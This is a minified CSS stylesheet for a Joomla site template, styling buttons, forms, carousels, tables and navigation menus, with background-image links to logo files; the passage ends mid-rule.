.bar-warning{background-color:#fc7b29;background-image:-moz-linear-gradient(top,#ff8d45,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff8d45),to(#f76000));background-image:-webkit-linear-gradient(top,#ff8d45,#f76000);background-image:-o-linear-gradient(top,#ff8d45,#f76000);background-image:linear-gradient(to bottom,#ff8d45,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff8c44',endColorstr='#fff76000',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#ff8d45;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#444;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#e5e5e5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.jumbotron{position:relative;padding:40px 0}.jumbotron h1{font-size:52px;letter-spacing:-1px;line-height:1;margin:0 0 10px 0}.jumbotron p{font-size:19.5px;line-height:1.275;margin:0 0 20px 0}.jumbotron .btn{margin-top:10px}.jumbotron .btn-large{margin-top:20px;font-size:17px}.masthead{padding:80px 0 60px;text-align:center}.masthead h1{font-size:91px}.masthead p{font-size:39px}.masthead .btn-large{font-size:26px;padding:13px 26px}.jumbotron.has-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masthead.has-image{text-align:left}.thumbnails{margin-bottom:20px;margin-left:-30px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;position:relative;margin-bottom:20px;margin-left:30px}.thumbnail{border:1px solid #e5e5e5;display:block;padding:4px;line-height:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#f76000;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}.thumbnails.paper>li:before,.thumbnails.paper>li:after{content:'';position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.thumbnails.paper>li:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.thumbnails.paper .thumbnail{border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.thumbnails.paper a.thumbnail.paper:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-indent:-9999em;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}.wrap{width:auto;clear:both}.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}.row-fluid .spanfirst{margin-left:0 !important}.wrap{width:auto;clear:both}.main-content{margin-left:30px}.main-content1{margin-right:30px}.main-slideshow{margin-left:30px}.main-siderbar{margin-right:30px}.main-siderbar1{margin-left:30px}.no-sidebar .main-content{margin-left:30px;margin-right:30px}body{background:url(/templates/ja_mitius/images/body_bg.jpg) no-repeat center top #000;color:#444;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:20px;margin:0;padding-top:30px}a{color:#f76000;text-decoration:none;transition:color 0.2s ease-in}a:hover{color:#f76000;text-decoration:none}img{max-width:100% !important}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}-------------------------------------------------------
table{background-color:transparent;border-collapse:collapse;border-spacing:0}th,td{line-height:20px;padding:8px 10px;text-align:left;vertical-align:top}td{border-top:1px solid #ddd}th{background:#444;color:#e5e5e5;font-weight:bold}th a{color:#e5e5e5}th a:hover,th a:focus,th a:active{color:#fff}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}-------------------------------------------------------
.star{color:#fc0}.red{color:#c33}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}form{margin:0 0 20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}input,textarea{width:200px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none;-webkit-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-moz-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-o-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#666;box-shadow:none}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;border:1px solid #e5e5e5}select[multiple],select[size]{height:auto}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.radio,.checkbox{padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{padding-top:5px;margin-bottom:0}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.help-block,.help-inline{color:#6a6a6a}.help-block{margin-bottom:10px}.input-append,.input-prepend{margin-bottom:5px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{margin-bottom:0}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-label{width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:10px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.btn{padding:6px 14px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;text-shadow:none}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn:active,.btn.active{background-color:#151515 \9}.btn:hover,.btn a.btn:hover{color:#fff;text-decoration:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn:hover:hover,.btn:hover:focus,.btn:hover:active,.btn:hover.active,.btn:hover.disabled,.btn:hover[disabled],.btn a.btn:hover:hover,.btn a.btn:hover:focus,.btn a.btn:hover:active,.btn a.btn:hover.active,.btn a.btn:hover.disabled,.btn a.btn:hover[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn:hover:active,.btn:hover.active,.btn a.btn:hover:active,.btn a.btn:hover.active{background-color:#c44c00 \9}.btn:focus,.btn a.btn:focus{outline:0}.btn.active,.btn:active,.btn a.btn:active{text-decoration:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-large{padding:9px 14px;font-size:15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5)}.btn-small{padding:3px 9px;font-size:12px}.btn-mini{padding:2px 6px;font-size:11px}.btn{border-color:#1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;text-shadow:none}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:none}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn-primary:active,.btn-primary.active{background-color:#151515 \9}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}.btn-primary:hover:hover,.btn-primary:hover:focus,.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:hover.disabled,.btn-primary:hover[disabled],.btn-primary:focus:hover,.btn-primary:focus:focus,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:focus.disabled,.btn-primary:focus[disabled],.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active:active,.btn-primary:active.active,.btn-primary:active.disabled,.btn-primary:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:active:active,.btn-primary:active.active{background-color:#c44c00 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-warning:active,.btn-warning.active{background-color:#c44c00 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d24b4b;background-image:-moz-linear-gradient(top,#d65c5c,#c33);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));background-image:-webkit-linear-gradient(top,#d65c5c,#c33);background-image:-o-linear-gradient(top,#d65c5c,#c33);background-image:linear-gradient(to bottom,#d65c5c,#c33);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b',endColorstr='#ffcc3333',GradientType=0);border-color:#c33 #c33 #8f2424;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#c33;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#c33;*background-color:#b82e2e}.btn-danger:active,.btn-danger.active{background-color:#a32929 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#85b65c;background-image:-moz-linear-gradient(top,#8fbe68,#75aa49);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));background-image:-webkit-linear-gradient(top,#8fbe68,#75aa49);background-image:-o-linear-gradient(top,#8fbe68,#75aa49);background-image:linear-gradient(to bottom,#8fbe68,#75aa49);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67',endColorstr='#ff75aa49',GradientType=0);border-color:#75aa49 #75aa49 #507432;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#75aa49;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#75aa49;*background-color:#699841}.btn-success:active,.btn-success.active{background-color:#5c863a \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00b0eb;background-image:-moz-linear-gradient(top,#00bfff,#09c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));background-image:-webkit-linear-gradient(top,#00bfff,#09c);background-image:-o-linear-gradient(top,#00bfff,#09c);background-image:linear-gradient(to bottom,#00bfff,#09c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff',endColorstr='#ff0099cc',GradientType=0);border-color:#09c #09c #006080;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#09c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#09c;*background-color:#0086b3}.btn-info:active,.btn-info.active{background-color:#007399 \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#535353;background-image:-moz-linear-gradient(top,#5e5e5e,#444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));background-image:-webkit-linear-gradient(top,#5e5e5e,#444);background-image:-o-linear-gradient(top,#5e5e5e,#444);background-image:linear-gradient(to bottom,#5e5e5e,#444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d',endColorstr='#ff444444',GradientType=0);border-color:#444 #444 #1e1e1e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#444;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#444;*background-color:#373737}.btn-inverse:active,.btn-inverse.active{background-color:#2b2b2b \9}.invalid{border-color:#c33}label.invalid{color:#c33}.nav{margin-bottom:20px}.nav>li>a:hover{background-color:#fff;color:#f76000}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:8px;margin-left:5px}.nav .dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.caret{border-top:4px solid #000}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-top:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.dropdown-menu a{font-weight:normal;padding:3px 20px;color:#444;text-shadow:none}.dropdown-menu a:hover,.dropdown-menu a:focus,.dropdown-menu a:active{color:#f76000}.nav li.dropdown.open>.dropdown-toggle,.nav li.dropdown.active>.dropdown-toggle,.nav li.dropdown.open.active>.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{background-color:#fff;color:#f76000}.nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav li.dropdown>.dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav li.dropdown.open>.dropdown-toggle .caret,.nav li.dropdown.active>.dropdown-toggle .caret,.nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{background:none;color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#f76000;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{background-color:transparent}.dropdown-submenu>.dropdown-menu{margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#f2f2f2;padding:20px}.dropdown-submenu>.dropdown-menu .t3-module.black,.dropdown-submenu>.dropdown-menu .module.black{background:#fff}.dropdown-submenu>a:after{border-width:4px 0 4px 4px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.ja-navhelper .container{background:#000;border-bottom:solid 1px #222;font-size:11px;padding:10px 0 !important;text-transform:uppercase}.ja-navhelper .container ul.breadcrumb{position:relative;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;margin:0 0 0 10px !important;padding:0 0 0 10px}.ja-navhelper .container ul.breadcrumb:before{content:"\f041" !important;font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:0.5em;position:absolute;top:10px;font-size:12px;left:0}.ja-navhelper .container ul.breadcrumb:before,.ja-navhelper .container ul.breadcrumb:after{display:table;content:"";line-height:0}.ja-navhelper .container ul.breadcrumb:after{clear:both}.ja-navhelper .container ul.breadcrumb li{text-shadow:none;display:block;float:left;color:#666}.ja-navhelper .container ul.breadcrumb a{color:#666;display:block;float:left}.ja-navhelper .container ul.breadcrumb a:hover,.ja-navhelper .container ul.breadcrumb a:focus,.ja-navhelper .container ul.breadcrumb a:active{color:#f76000}.ja-navhelper .container ul.breadcrumb .divider{color:#fff;display:block;float:left;padding:0 5px}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:middle}.ja-navhelper .container ul.breadcrumb .active{color:#f76000}.module_menu .nav{margin-bottom:20px}.module_menu .nav>li{border-top:1px solid #e5e5e5}.module_menu .nav>li>a{padding:5px}.module_menu .nav>li:first-child{border-top:0}.module_menu .nav>li:first-child>a{padding-top:0;border-top:0}.ja-mainnav{height:50px}.ja-mainnav .navbar{color:#666;margin-bottom:0;margin-top:0;background:#f5f5f5;overflow:visible;z-index:11}.ja-mainnav .navbar-inner{min-height:50px;background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;position:relative}.navbar-inner .left-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/left-mainnav.png) no-repeat left top;position:absolute;left:-10px;top:0px}.navbar-inner .right-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/right-mainnav.png) no-repeat left top;position:absolute;right:-10px;top:0px}.ja-mainnav .nav li.dropdown.open>.dropdown-toggle{background-color:#fff;color:#f76000}.ja-mainnav .nav li.dropdown.active>.dropdown-toggle,.ja-mainnav .nav li.dropdown.open.active>.dropdown-toggle,.ja-mainnav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000}.ja-mainnav .navbar .nav{border-left:solid 1px #e5e5e5;margin:0}.ja-mainnav .navbar .nav>li>a{border-top:0;border-right:solid 1px #e5e5e5;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;text-shadow:none;text-transform:uppercase;outline:none;padding:15px 20px}.ja-mainnav .navbar 